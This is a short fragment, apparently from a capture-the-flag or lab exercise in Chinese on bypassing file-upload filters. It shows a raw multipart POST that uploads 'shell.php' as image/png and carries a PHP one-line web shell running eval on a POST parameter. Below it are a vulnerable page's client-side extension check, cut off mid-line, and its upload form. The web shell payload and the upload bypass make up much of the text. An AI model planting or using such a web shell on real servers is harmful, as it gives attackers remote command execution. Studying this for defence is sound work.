 -----------------------------142506041116672450492988492497
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST['cmd']);?>
-----------------------------142506041116672450492988492497
Content-Disposition: form-data; name="1"
提交查询
-----------------------------142506041116672450492988492497--
var ext = fileName.substring(fileName.lastIndexOf('.') + 1);
if(ext == "gif" || ext == "GIF" || ext == "JPEG" || ext == "jpeg" || ext == "jpg" || e
"png" || ext == "PNG")
{
return true;
}
else
{
alert("这个文件不好，我不喜欢");
return false;
}
}
</script>
<form method="post" onsubmit="return Checkfiles()" enctype="multipart/form-data" >
<input type="file" name="file" id="file">
<input type="submit" name="1">
</form>
</body>
</html>
<script>alert('这个文件名也不够阳间啊~');</script>